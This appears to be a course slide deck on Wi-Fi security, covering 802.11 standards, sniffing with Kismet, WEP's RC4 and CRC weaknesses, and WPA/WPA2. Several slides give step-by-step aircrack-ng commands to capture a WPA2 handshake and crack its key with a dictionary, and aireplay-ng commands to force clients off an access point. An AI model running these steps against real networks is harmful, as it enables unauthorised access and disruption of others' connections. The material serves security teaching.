Slide 1
Wireless security

Slide 2
802.11 or Wi-Fi
  802.11n – 540Mb/s – 50-126 meter range – 2.4 or 5 GHz
Wireless Access Point is the radio base station
  The access point acts as a gateway to a wired network e.g., ethernet
Laptop with wireless card uses 802.11 to communicate with the Access Point
IEEE standard for wireless communication
  Operates at the physical/data link layer
  802.11b – 11Mb/s – 35-100 meter range – 2.5GHz
  802.11a – 54Mb/s – 25-75 meter range – 5GHz
  802.11g – 54Mb/s – 25-75 meter range – 2.5GHz

Slide 3
External Security Mechanisms
MAC restrictions at the access point
  Protects servers from unexpected clients
  Unacceptable in a dynamic environment
  Of course MAC isn’t really secure. You can reprogram your card to pose as an “accepted” MAC.
IPSec
  To access point or some IPSec gateway beyond
  Protects clients from wireless sniffers

Slide 4
Basic Wireless Sniffing
Wired cards go into “promiscuous” mode
  See all packets that pass on wire even if not destined to that host
Wireless can also go “promiscuous”
  See all packets on the associated AP
Can also go into “monitor” mode
  See all packets in radio range

Slide 5
Wireless under linux
Use iwconfig to control
  iwconfig <if>
Use iwlist to get more details
  iwlist <if> scanning
Use ifconfig to set IP level information as for a wired interface

Slide 6
More sniffing
Can use standard packet sniffers in monitoring or promiscuous mode
Can use wardrive tools to gather greater intelligence
  Unadvertised SSIDs
  Suspicious behaviour
  Weak keys

Slide 7
Kismet
One wardriving tool
  Press H or h to get to help screen
  M or m to mute
  Q to quit Kismet. q to quit a current menu
Saves logs in /var/log/kismet
Configuration file in /etc/kismet/kismet.conf
Wireless monitoring tool
associate AP with clients from packet sniffing logs

Slide 8

Running kismet

Slide 9
Aircrack-ng
open-source set of tools
cracks WEP using a couple of techniques and may crack WPA/WPA2-PSK (pre-shared keys) using dictionary attacks (aircrack-ng) – if the key is in the dictionary, brute force attack (key is between 8 to 63 characters)
decrypts WEP and WPA captured packets with known key (airdecap-ng)
packet sniffer (airodump-ng) and injector (aireplay-ng)
set monitor mode

Slide 10
Crack WPA2-PSK with aircrack-ng, dictionary based attack
1) List wireless interfaces supporting monitor mode:
# airmon-ng
2) Start monitor mode on wlp2s0 interface:
# airmon-ng start wlp2s0
3) Start listening for 802.11 beacon frames:
# airodump-ng mon0
4) Capture 4-way handshake packets:
# airodump-ng -c 3 -- bssid xx:xx:xx:xx:xx:xx -w . mon0
[ -c is the channel and –bssid is the MAC address of the Access Point discovered at step 3); -w says that packet capture files should be saved in current directory;
once you see “[ WPA handshake: xx:xx:xx:xx:xx:xx” you can close airodump-ng]

Slide 11
Crack WPA2-PSK with aircrack-ng, dictionary based attack (part 2)
5) Download password dictionary file (e.g. rockyou.txt):
# curl -L -o dicts/rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
6) Crack the capture files :
# aircrack-ng -a2 -b xx:xx:xx:xx:xx:xx -w rockyou.txt *.cap
[ a2 means WPA2; -b specifies the AP’s MAC ]

Slide 12
Force a client to detach from AP
1) Start monitor mode on wlp2s0 interface:
# airmon-ng start wlp2s0
2) Kill other interfeering programs like wpa-supplicant:
# airmon-ng check kill
3) # iwconfig
4) Dump 802.11 packets to see Wi-Fi networks
#airodump-ng mon0
5) Dump Wi-Fi clients connected to AP 08:60:6E:5E:1B:58 (channel 3)
# airodump-ng -c 3 --bssid 08:60:6E:5E:1B:58 mon0
6) Disconnect client 54:40:AD:EA:F8:EB using “-0 3” detach packets
# aireplay-ng -0 3 -a 08:60:6E:5E:1B:58 -c 54:40:AD:EA:F8:EB --ignore-negative-one -e ASUS mon0

Slide 13

Force a client to detach from AP (2)
# airodump-ng mon0

Slide 14

Force a client to detach from AP(3)
# airodump-ng -c 3 --bssid 08:60:6E:5E:1B:58 mon0

Slide 15
Wired Equivalent Privacy (WEP)
Excellent example of how security system design can go wrong.
  Flaws widely published in late 2000
  (In)Security of the WEP algorithm. http://www.isaac.cs.berkeley.edu/isaac/wep-faq.html
  Unsafe at Any Key Size. Tech. Rep. 00/362 http://grouper.ieee.org/groups/802/11/Documents/
Took secure elements and put them together poorly
  RC4 stream ciphers and per packet initialization vectors
  Encrypting 32 bit CRC for message authentication

Slide 16

Generic stream chipers
WEP uses RC4 as stream chiper
A stream chiper uses a keystream (i.e. stream of bits) which is XOR-ed to a plain message to produce a chipertext.
It takes a short secret key and expand it to a pseudorandom keystream the same length as the message which is then XOR-ed with the message
The receiver must know the initial secret key and use the same algorithm to expand the secret key into the pseudorandom keystream

Slide 17

WEP data processing (before transmission)

Slide 18
RC4 Stream Cipher
Takes a key value as input and generates a key stream
  Key stream is XOR’ed with plaintext to create ciphertext
  ci = pi ⊕ ki, for i = 1, 2, 3
  Ciphertext is XOR’ed with key stream to create plaintext,
  pi = ci ⊕ ki, for i = 1, 2, 3
Knowing two of key stream, plaintext, and ciphertext lets you easily compute the third
  Reusing a key value is a really, really bad idea. A well known fact for RC4
  Enables trivial attacks if you can inject traffic
  Enables somewhat less trivial attacks from passive sniffing.

Slide 19
WEP’s use of RC4
RC4 seed is created by concatenating a shared secret with a 24 bit initialization vector (IV)
  Frames can be lost and stream ciphers do not deal with missing bits, so the stream must be reset with each packet.
  Therefore, a new IV is sent in the clear with each packet
Since the IV is reset and the IV is only 24 bits, the time to repeat IV’s (and thus keys) with high probability is very short
  Randomly select IV’s and probability of reuse pk = pk–1 + (k–1) ⋅ 1/n ⋅ (1 – pk–1), where n=2^24
  99% likely that you get IV re-use after 12,430 frames or 1 or 2 seconds of operation at 11 Mbps.
WEP defines no automatic means of updating the shared key
  In practice folks do not frequently update WEP keys
  Ideally should be changing shared key after 6 frames to keep low probability of IV collision (99.999% probability of no IV reuse)
RC4 has weak keys
  Use of weak keys greatly aid crypto anlaysis
  There are standard techniques to avoid the weak keys but WEP does not employee these techniques.

Slide 20
WEP CRC Problems
We encrypt the CRC, so it is secure, right?
Wrong. CRC is linear
  Flipping bits in the ciphertext can be fixed up in the CRC even if the CRC is RC4 encrypted
This means that an attacker can change the cipher text and fix up the CRC
  Cannot do this with crypto hashes used by IKE

Slide 21
WEP Active Attacks
Insert known plaintext
  Send email (probably forged or annonymized) to someone on the access point and sniff the stream
  Knowing both plain and ciphertext getting the key stream for that IV is just an XOR
Sniff both the wireless stream and the wire after the access point
  Correlate the two streams to get plan and ciphertext pairs

Slide 22
WEP Passive Attacks
Each frame contains one IP packet
  Use knowledge about IP headers to get partial key recovery for all packets
XORing ciphertext streams using the same key will result in the XOR of the two plaintext streams
  Knowing how plaintext streams differ can help in the analysis
  Use natural language facts to determine the likely plain text

Slide 23
WEP crackers
Numerous tools will crack WEP given enough traffic
  Airsnort
  Wepcrack

Slide 24
How do other security protocols avoid these problems?
SSL uses RC4 without these problems
  Over a reliable data stream so the 128 bit key does not need to be reset with each packet
  Would need to capture 2^64 streams rather than 2^12 streams to get key reuse with 50% probability
  New keys potentially change all bits not just the bottom 24 bits.
IPSec has the unreliable transport issues too, but its security has stood up
  Uses separate keys in each direction
  Uses 64 bit (for 3DES) or 128 bit (for AES) IV’s
  Uses the IV as a salt not as part of the key
  Forces a rekey after at most 2^32 packets

Slide 25
802.11i
IEEE effort to improve security of the 802.11 spec
  Using 802.1X for authentication
Wi-Fi Alliance promoting interim standards
  WPA, a shorter term solution that uses existing hardware
  WPA2, an implementation of the full 802.11i standard

Slide 26
Wi-Fi Protected Access (WPA)
Interim solution to run on existing wireless hardware
Uses Temporal Key Integrity Protocol (TKIP) for data encryption and confidentiality
  Still uses RC4, 128 bits for encryption
  Provisions for changing base keys
  Avoids weak keys
Includes Michael a Message Integrity Code (MIC)
  64 bits
  Replaces the CRC
  Observer cannot create new MIC to mask changes to data
Increases IV from 24 bits to 48
Mixes the IV and the base key

Slide 27
WPA2
Uses AES, specifically Counter-Mode/CBC-MAC Protocol (CCMP)
  Too computationally intensive in SW for wireless hardware deployed at the time of WEP
Uses 128 bit key
Provides data confidentiality by using AES in counter mode
Provides message authentication using Cipher Block Chaining Message Authentication Code (CBC-MAC)
  The MAC also covers the packet source and destination

Slide 28

802.11i Summary

